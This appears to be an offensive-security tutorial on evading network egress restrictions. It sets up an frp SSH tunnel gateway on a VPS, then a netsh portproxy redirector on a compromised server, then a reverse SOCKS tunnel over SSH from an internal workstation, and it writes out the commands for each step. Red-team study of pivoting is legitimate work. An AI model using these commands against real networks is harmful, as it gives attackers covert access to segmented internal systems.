Introduction
If you work in a well-run company with a strong security setup, chances are your network has plenty of restrictions and policies in place. For instance, many secure networks use whitelisting to allow only certain devices to access the internet. There are obviously many good reasons for this, one being to prevent employees from unintentionally downloading malicious software. Another key reason is to stop bad actors from infiltrating the organization’s network and allow them to create outbound connection to their controlled server (tunneling). The list goes on…
From an offensive POV, can this restrictions be bypassed?

The main goal is to perform network pivoting through the network segments. If you have a well-developed C2 framework (i.e. Cobalt Strike), most of them already have pivot listener supported by the implant. All that’s required is a compromised server with internet connectivity as the initial beacon to tunnel out traffics.
The idea is almost identical, we’ll require a server with internet access to act as a redirector to establish a tunnel between internal workstations and our Virtual Private Server (VPS). Here I put these into a diagram to explain the concept.
.jpg) Tunneling with redirector
Tunneling with redirector
Notice that the server (10.32.16.10) is the server with internet access also acting as a redirector to tunnel connection from the target workstation (10.30.16.25) to our VPS. Imagine once a tunnel is established, we would easily access the other network segment (172.16.100.x). Fingers crossed!
[VPS] Setting up SSH tunnel gateway with frp
This step will require you to set up an frp server on your VPS with a public IP address. We need frp because we will open a SOCKS proxy via an SSH tunnel. There is a great blogpost by n00py explaining multiple ways to run and handle SOCKS proxies as I won’t go deep into the details here.
 Stolen from n00py’s blogpost
Stolen from n00py’s blogpost
Note
The VPS will act as our proxy server to tunnel connections to the internal network. It must be accessible from both our end and the redirector’s end.
frpsupports listening to an SSH port on the frps side and achieves TCP protocol proxying through the SSH -R protocol, without relying on frpc.
As documented on the official repo, frp now supports SSH tunnel gateway which means we can use the native ssh.exe binary as the client. This is a huge feature since we do not need to bother bypassing and uploading a binary on the target’s disk which would likely trigger a detection.
Make sure to include this line in the frps configuration.
sshTunnelGateway.bindPort = 2200Load the configuration with the command frps -c config.frps
 FRP server with sshTunnelGateway up and running
FRP server with sshTunnelGateway up and running
Tip
The
frpserver will use the default port 7000 even if it’s not specified in the configuration file. If this port is not needed, it is recommended to either block it usingufwor modify the code for added flexibility.
[Redirector] Setting up redirector
Assuming we have initial access on the affected server or you are given access to a client’s computer within the internal network, we’ll set up a redirector using the netsh utility to forward traffic from another internal host to connect to our frp server hosted on the VPS.
We will use the following command:
netsh.exe interface portproxy add v4tov4 listenport=8443 listenaddress=0.0.0.0 connectport=2200 connectaddress=85.214.132.117 Listening port 8443 established from netsh.exe portproxy command
Listening port 8443 established from netsh.exe portproxy command
Note
85.214.132.117 address is just an example address. Not a real one.

This command configures a port proxy that listens on port 8443 (on 192.168.61.176) and forwards traffic to port 2200 to our VPS address (85.214.132.117). Essentially, this allows external connections on port 8443 to be redirected to the frp ssh tunnel gateway on 85.214.132.117:2200
[Target] Establish Tunnel from Target to VPS
In this section, we’ll establish a reverse Socks5 tunnel from the target (Computer C) to Computer B, which is listening on port 8443. Computer B will then forward this traffic to the VPS server running the frp service. This setup allows you to route traffic originating from your VPS through Computer C, providing an indirect access path to resources available on the target network.
To do this, we’ll use an SSH reverse tunnel. On Computer B, run the following command:
ssh -p 8443 -R :1080 v0@192.168.61.176 --remote-port 9001